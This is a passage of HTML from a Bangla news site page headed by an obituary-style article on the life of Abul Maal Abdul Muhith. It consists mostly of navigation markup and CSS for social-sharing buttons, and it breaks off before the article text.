	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="খুঁজুন" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.bikrampurkhobor.com/">প্রচ্ছদ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="সব পোস্ট দেখুন অন্যান্য" class="entry-crumb" href="https://www.bikrampurkhobor.com/category/uncategorized/">অন্যান্য</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">এক নজরে এক কিংবদন্তি আবুল মাল আবদুল মুহিতের বর্ণাঢ্য জীবন</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-15701" class="post-15701 post type-post status-publish format-standard has-post-thumbnail category-uncategorized category-4111" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/uncategorized/">অন্যান্য</a></li><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a7%8b%e0%a6%95-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">শোক সংবাদ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">এক নজরে এক কিংবদন্তি আবুল মাল আবদুল মুহিতের বর্ণাঢ্য জীবন</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">পোস্ট করেছেন</div> <a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-01T11:11:35+06:00" >01/05/2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-15701">6</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
